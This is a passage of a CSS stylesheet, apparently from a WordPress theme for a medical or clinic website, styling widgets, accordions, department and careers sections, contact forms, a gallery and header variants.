	line-height: 25px;
}
.widget .tab-content .latest-content h5 > a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tab-content .latest-content h5 > a:hover {
	color: #00d2eb;
}
.widget .tab-content .latest-content span {
	font-size: 13px;
	line-height: 29px;
}
.widget .tab-content .latest-content span a {
	color: #00d2eb;
	text-decoration: none;
}
.widget .tab-content .latest-content span a:hover {
	color: #777;
}
.widget .tab-content .latest-content span a > i {
	font-size: 17px;
	padding-right: 10px;
}

/* - Widget Accordion */
.widget_accordion .panel-group {
	margin-bottom: 0;
}
.widget_accordion .panel-group .panel + .panel {
	margin-top: 0;
}
.widget_accordion .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 1px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.widget_accordion .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.widget_accordion .panel-title {
	word-wrap: break-word;
	position: relative;
}
.widget_accordion .panel-title::before {
	position: absolute;
	content: "";
	right: 60px;
	top: 0;
	bottom:0;
	background-color: #fff;
	width: 1px;
	z-index: 2;
}
.widget_accordion .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 10px 80px 10px 25px;
	position: relative;
	width: 100%;
	font-size: 18px;
	text-transform: capitalize;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 34px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.widget_accordion .panel-title a::before {
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 32px;
	display: inline-block;
	width: 64px;
	line-height: 56px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.widget_accordion .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.widget_accordion .panel-body {
	border: 1px solid #e5e5e5;	
	padding: 25px 28px 10px;
}
.widget_accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top: none;
}
.widget_accordion .panel-body p {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 10px;
}

/* - Offer Section */
.offer-section {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 50px;
}
.offer-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.offer-section .section-header > h3::before, 
.offer-section .section-header > h3::after {
	background-color: #fff;
}
.offer-section .offer-box {
	background-color: #02d2eb;
	border-radius: 10px;
	padding: 42px 35px;
	margin-bottom: 30px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.offer-section .offer-box:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.offer-section .offer-box i {
	color: #fff;
	font-size: 42px;
	margin-bottom: 20px;
}
.offer-section .offer-box h5 {
	color: #fff;
	font-size: 19px;
	line-height: 34px;
	position: relative;
	letter-spacing: 0.76px;
	margin-top: 0;
	text-transform: capitalize;
	word-wrap: break-word;
	margin-bottom: 0;
}
.offer-section .offer-box h5::after {
	background-image: url("../../assets/images/offer-seprator.png");
	background-repeat: no-repeat;
	background-position: center;
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	height: 15px;
	width: 100%;
	content: "";
	position: relative;
	text-align: center;
	opacity: 0.6;
}
.offer-section .offer-box p {
	color: #fff;
	line-height: 27px;
	letter-spacing: 0.56px;
}
.offer-section .offer-box > a {
	border: 1px solid #fff;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	letter-spacing: 0.56px;
	padding: 12px 25px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	position: relative;
	z-index: 1;
	margin-top: 20px;
}
.offer-section .offer-box > a:hover {
	color: #02d2eb;
}
.offer-section .offer-box > a::before {
	background-color: #fff;
	border-radius: 9px;
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
.offer-section .offer-box > a:hover::before {
	width: 100%;
}

/* - Department Section */
.department-section {
	padding-top: 80px;
	padding-bottom: 80px;
	text-align: center;
	position: relative;
}
.department-section .department-header {
	margin-bottom: 30px;
}
.department-section .department-header h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 23px;
	line-height: 32px;
	letter-spacing: 4.6px;
	margin: 0;
	padding: 14px 15px;
	text-transform: uppercase;
}
.department-section .department-box {
	margin-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
	width: 20%;
}
.department-section .department-img-block {
	border: 1px solid #f1f1f1;
	padding: 45px 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.department-section .department-img-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.department-section .department-img-block img {
	margin-bottom: 20px;
}
.department-section .department-img-block a {
	color: #353a4b;
	display: block;
	font-weight: 300;
	font-size: 18px;
	padding: 0 15px;
	line-height: 33px;
	text-decoration: none;
}
.department-section .department-img-block a:hover {
	color: #00d2eb;
}
.department-section .show-all {
	display: block;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	margin-top: 15px;
}
.department-section .show-all > a {
	border: 1px solid #02d2eb;
	background-color: #f2fdfe;
	color: #02d2eb;
	display: inline-block;
	max-width: 290px;
	white-space: normal;
	word-wrap: break-word;
	font-family: 'Raleway', sans-serif;
	font-size: 19px;
	padding: 12px 60px;
	position: relative;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.department-section .show-all > a:before,
.department-section .show-all > a:after {
	content: "";
	position: absolute;
	bottom: 25px;
	width: 1170px;
	height: 1px;
	background-color: #02d2eb;
}
.department-section .show-all > a:before {
	right: 100%;
	margin-right: 12px;
}
.department-section .show-all > a:after {
	left: 100%;
	margin-left: 12px;
}
.department-section .show-all a:hover {
	background-color: #02d2eb;
	color: #fff;
}
.department-section2 {
	padding-top: 80px;
	padding-bottom: 60px;
}

/* - About Section */
.about-section {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 0;
}
.about-section .about-content h5 {
	color: #232323;
	font-size: 36px;
	font-weight: 700;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 30px;
}
.about-section .about-content h5::after {
	background-color: #00d2eb;
	content: "";
	height: 3px;
	width: 61px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.about-section .about-content p {
	color: #949599;
	font-family: 'Poppins', sans-serif;
	font-size: 17px;
	line-height: 30px;
	margin-bottom: 30px;
}

/* - Clients */
.clients {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 50px;
}
.clients .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.clients .clients-carousel .item  a {
	text-align: center;
	line-height: 100px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;	
	min-height: 100px;
	max-height: 100px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	padding: 0;
	position: absolute;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.clients .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.clients .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Carrier Section */
.carrier-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.carrier-section .section-header > h3 {
	border-color: #e5e5e5;
}
.carrier-section .section-header > h3::before, 
.carrier-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.carrier-section .carrier-box-bg {
	background-color: #fff;
	display: inline-block;
	padding: 38px 38px 20px;
	width: 100%;
}
.carrier-section .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.carrier-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.carrier-section .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 20px 80px 15px 20px;
	position: relative;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	text-transform: capitalize;
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
}
.carrier-section .panel-title a::before {	
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 51%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 2;
}
.carrier-section .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.carrier-section .panel-title a::after {
	border-left: 1px solid #fff;
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	height: 100%;
	line-height: 55px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.carrier-section .panel-title a.collapsed {
	background-color: #00d2eb;
	color: #fff;
}
.carrier-section .panel-group .panel-heading + .panel-collapse > .list-group,
.carrier-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.carrier-section .panel-group .panel + .panel {
	margin-top: 1px;
}
.carrier-section .panel-body {
	padding: 30px 0 30px;
}
.carrier-section .panel-body .job-summary h5.carrier-title {
	color: #000;
	font-size: 18px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.carrier-section .panel-body .job-summary p {
	color: #949599;
	line-height: 26px;
	margin-bottom: 15px;
}
.responsibilities-list {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.carrier-section .panel-body .responsibilities-list ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.carrier-section .panel-body .responsibilities-list li {
	border-bottom: 1px solid #f1f1f1;
	color: #949599;
	padding-top: 10px;
	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
	line-height: 26px;
}
.carrier-section .panel-body .responsibilities-list li::before {
	content: "\f1db";
	color: #00d2eb;
	font-family: 'FontAwesome';	
	font-size: 30px;
	padding-right: 16px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);	
}
.carrier-section .panel-body .summary-detail ul {
	border: 1px solid #f1f1f1;
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.carrier-section .panel-body .summary-detail ul li {
	border-bottom: 1px solid #f1f1f1;
	color: #777;
	padding: 22px 28px;
}
.carrier-section .panel-body .summary-detail ul li:last-of-type {
	border-bottom: none;
}
.carrier-section .panel-body .summary-detail ul li:nth-child(even) {
	background-color: #f7f7f7;
}
.carrier-section .panel-body .summary-detail li span {
	color: #000;
	font-size: 15px;
}
.carrier-section .panel-body .sent-box {
	display: inline-block;
	margin-top: 35px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.carrier-section .panel-body .sent-box .linked-bg {
	display: inline-block;
	background-color: #eee;
	padding: 14px 14px 14px 32px;
	width: 100%;
}
.carrier-section .panel-body .sent-box .linked-bg h5 {
	color: #0084bf;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 0;
	line-height: 24px;
}
.carrier-section .panel-body .sent-box .linked-bg a {
	background-color: #0084bf;
	color: #fff;
	display: inline-block;
	float: right;
	text-transform: capitalize;
	font-weight: 700;
	padding: 10px 23px;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover {
	background-color: #fff;
	color: #0084bf;
}
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.carrier-section .panel-body .sent-box .linked-bg a i {
	font-size: 20px;
	padding-right: 5px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover i {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.carrier-section .panel-body .sent-box .cv-bg a {
	background-color: #86b449;
	font-weight: normal;
}
.carrier-section .panel-body .sent-box .cv-bg a:hover {
	color: #86b449;
}
.carrier-section .panel-body .sent-box .cv-bg a i {
	padding-right: 10px;
}
.carrier-section .panel-body .sent-box span.sent-box-char {
	color: #0084bf;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	z-index: -1
}
.carrier-section .panel-body .sent-box .sent-box-left {
	padding-right: 25px;
}
.carrier-section .panel-body .sent-box .sent-box-right {
	padding-left: 25px;
}

/* - Extra Services */
.extra-services {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 20px;
}
.extra-services::before {
	background-color: rgba(28, 48 ,64 ,0.70);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
}
.extra-services .section-header > h3 {
	border-color: #b5b7bc;
	color: #fff;
}
.extra-services .section-header > h3::before, 
.extra-services .section-header > h3::after {
	background-color: #b5b7bc;
}
.extra-services .extra-box {
	position: relative;
	padding-left: 112px;
	margin-bottom: 60px;
}
.extra-services .extra-box i {
	background-color: #02d2eb;
	border-radius: 100%;
	color: #fff;
	font-size: 28px;
	height: 80px;
	width: 80px;
	line-height: 80px;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.extra-services .extra-box:hover i {
	background-color: #fff;
	color: #02d2eb;
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-ms-transform: rotate(720deg);	
}
.extra-services .extra-box h5 {
	color: #fff;
	font-size: 17px;
	font-weight: 600;
	line-height: 30px;
	text-transform: capitalize;
}
.extra-services .extra-box p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 15px;
}
.extra-services .extra-box > a,
.extra-services .extra-box > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.extra-services .extra-box > a {
	background-color: rgba(0, 0, 0, 0.5);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
}
.extra-services .extra-box > a:hover {
	color: #00d2eb;
}
.extra-services .extra-box > a::before { 
	background-color: #fff;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.extra-services .extra-box > a:hover::before { 
	width: 100%;
}

/* - Tab Section */
.tab-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.tab-detail .services-tabs {
	border: 1px solid #dedede;
	border-bottom: none;
}
.tab-detail .services-tabs li a {
	background-color: transparent;
	color: #232323;
	border: 1px solid #dedede;
	border-top: none;
	border-bottom: none;
	border-right: none;
	line-height: 32px;
	font-size: 18px;
	border-radius: 0;
	margin: 0;
	text-transform: capitalize;
	padding: 24px 58px;
}
.tab-detail .services-tabs li:last-of-type a {
	border-right: 1px solid #dedede;
}
.tab-detail .services-tabs li:first-of-type a {
	border-left: none;
}
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover,
.tab-detail .services-tabs li.active a {
	background-color: #00d2eb;
	border: none;
	color: #fff;
}
.tab-detail .tab-content {
	border: 1px solid #dedede;
	padding: 30px 55px 15px;
}
.tab-detail .tab-content .tab-pane {
	position: relative;
	padding-left: 175px;
}
.tab-detail .tab-content .tab-pane i {
	position: absolute;
	left: 0;
	top: 25px;
}
.tab-detail .tab-content .tab-pane h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 30px;
}
.tab-detail .tab-content .tab-pane p {
	color: #777;
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 25px;
}

/* - Contact Us */
.contact-us .contact-header {
	margin-bottom: 30px;
	text-align: center;
}
.contact-us .contact-header h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 36px;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 15px;
}
.contact-us .contact-header p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 26px;
	margin-bottom: 0;
	padding: 0 25%;
}
.contact-us .contact-form {
	border: 3px solid #00d2eb;
	border-radius: 35px;
	display: inline-block;
	margin-bottom: 40px;
	padding: 25px 42px 0;
	width: 100%;
}
.contact-us .contact-form h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 27px;
	margin-top: 0;
	margin-bottom: 20px;
}
.contact-us .contact-form .form-group {
	margin-bottom: 35px;
}
.contact-us .contact-form .wpcf7-form  .form-group:last-child {
	margin-bottom: 0;
}
.contact-us .contact-form .wpcf7-form  .wpcf7-form-control{
	border-radius: 0;
	border-color: #e0e0e0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: auto;
	font-weight: 400;
	padding: 15px 20px;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	color: #fff;
	font-size: 15px;
	float: right;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover {
	background-color: transparent;
	color: #00d2eb;
}
.contact-us .contact-call-box {
	border-bottom: 1px solid #e0e0e0;
	display: inline-block;
	padding: 16px 15px 10px 62px;
	width: 100%;
	position: relative;	
	min-height: 70px;
}
.contact-us .contact-call-box:last-child {
	border-bottom: none;
}
.contact-us .contact-call-box p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	line-height: 39px;
	margin-bottom: 0;
}
.contact-us .contact-call-box p > i {
	border: 3px solid #00d2eb;
	border-radius: 100%;
	color: #00d2eb;
	font-size: 18px;
	height: 42px;
	width: 42px;
	line-height: 38px;
	margin-right: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 14px;
}
.contact-us .contact-call-box p > a {
	color: #777;
	text-decoration: none;
}
.contact-us .contact-call-box ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 3px;
}
.contact-us .contact-call-box ul li {
	display: inline-block;
	margin-right: 20px;
	text-align: center;
}
.contact-us .contact-call-box ul li:last-child {
	margin-right: 0;
}
.contact-us .contact-call-box li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us .contact-call-box li a:hover {
	color: #000;
}

/* - Contact Us 2 */
.contact-us2.contact-us .contact-deatil  {
	padding-bottom: 0;
	padding-top: 60px;
}
.contact-us2 .contact-form {
	border-width: 1px;
	border-radius: 0;
	border-color: #e5e5e5;
	position: relative;
	padding: 90px 42px 0;
}
.contact-us2 .contact-form::before {
	background-image: url("../../assets/images/contact-sep-bg.png");
	background-repeat: no-repeat;
	content: "";
	left: 0;
	right: 0;
	top: 30px;
	height: 50px;
	width: 100%;
	position: absolute;
}
.contact-us2 .map-canvas-contact-1 {
	height: 658px;
	margin-bottom: 50px;
}
.contact-us2 .contact-deatil .contact-call-box {
	border: 1px solid #e5e5e5;
	padding: 50px 15px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	margin-bottom: 30px;
}
.contact-us2 .contact-deatil .contact-call-box:hover {
	background-color: #01d1ea;
	border-color: #01d1ea;
}
.contact-us2 .contact-deatil .contact-call-box:hover p,
.contact-us2 .contact-deatil .contact-call-box:hover p > a,
.contact-us2 .contact-deatil .contact-call-box:hover li a {
	color: #fff;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > a:hover,
.contact-us2 .contact-deatil .contact-call-box:hover li a:hover {
	color: #000;
}
.contact-us2 .contact-deatil .contact-call-box p > i {
	display: block;
	height: 99px;
	width: 99px;
	line-height: 99px;
	font-size: 30px;
	margin: 0 auto 25px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	position: relative;
}
.contact-us2.contact-us .contact-call-box ul {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.contact-us2.contact-us .contact-call-box ul li {
	margin-right: 15px;
}
.contact-us2.contact-us .contact-call-box ul li:last-of-type {
	margin-right: 0;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > i {
	border-color: #fff;
	color: #fff;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}

/* - Gallery Single Section */
.gallery-single-section {
	background-color: #fff;
}
.gallery-single-section .flexslider.gallery-details-full,
.gallery-single-section .flexslider.gallery-details-thumb {
	direction: ltr;
}
.gallery-single-section .flexslider.gallery-details-full {
	margin-bottom: 50px;
	border: none;
	border-radius: 0;
}
.gallery-single-section .flexslider.gallery-details-thumb {
	margin-bottom: 48px;
	border: none;
	border-radius: 0;
	padding: 0 70px;
}
.gallery-single-section .flexslider .slides > li {
	text-align: center;
	cursor: pointer;
}
.gallery-single-section .flexslider .slides > li img {
	display: inline-block;
}
.gallery-single-section .flexslider.gallery-details-full .flex-direction-nav a {
	display: none;
	height: 0;
}
.gallery-single-section .flex-direction-nav a  {
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-prev::before {
	content: "\f0d9";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-next::before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;	
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;
}
.gallery-single-section .flexslider .slides img {
	width: auto;
}
.gallery-single-section .info-box {
	border: 1px solid #d8d8d8;
	padding: 45px 50px 25px;
}

.gallery-single-section .info-box .project-details {
	display: inline-block;
	width: 100%;
	margin-bottom: 5px;
}
.gallery-single-section .info-box .project-details:last-of-type {
	margin-bottom: 0;
}
.gallery-single-section .info-box h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 24px;
	letter-spacing: 0.48px;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	width: 50%;
	float: left;
}
.gallery-single-section .info-box span {
	color: #777;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0.52px;
	text-transform: capitalize;
	width: 50%;
	float: left;
	text-align: right;
}
.gallery-single-section .info-content {
	margin-top: -8px;
}
.gallery-single-section .info-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 0.64px;
	margin-top: 0;
	margin-bottom: 10px;
	position: relative;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.gallery-single-section .info-content h3::before {
	background-color: #00d2eb;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 61px;
}
.gallery-single-section .info-content p {
	color: #949599;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 15px;
}
.gallery-single-section .gallery-info-content {
	display: inline-block;
	margin-top: 50px;
}

.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box span,
.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box h3 {
	width: 100%;
}


/* + Header: Menu Setting Info */
.header_s .menu-setting-info {
	margin: 10px 15px;
}
.header_s .menu-setting-info a {
	text-transform: capitalize;
	font-size: 22px;
	color: #000;
	text-decoration: none;
}

/* - Header Default: Menu Setting Info */
.header_default .menu-setting-info {
	text-align: center;
	margin-bottom: 20px;
}
.header_default .menu-setting-info a {
	color: #fff;
}

/* - Header 2 & 3: Menu Setting Info */
.header_s2 .menu-setting-info {
	text-align: center;
}

/* - Header 4 & 5 & 7: Menu Setting Info */
.header_s7 .menu-setting-info,
.header_s4 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 8: Menu Setting Info */
.header_s8 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 9: Menu Setting Info */
.header_s9 .menu-setting-info {
	background-color: #fff;
	padding: 5px 10px;
	margin: 38px 15px 36px;
}

/* - Header 10: Menu Setting Info */
.header_s10 .menu-setting-info {
	margin: 43px 15px 39px;
	float: right;
}

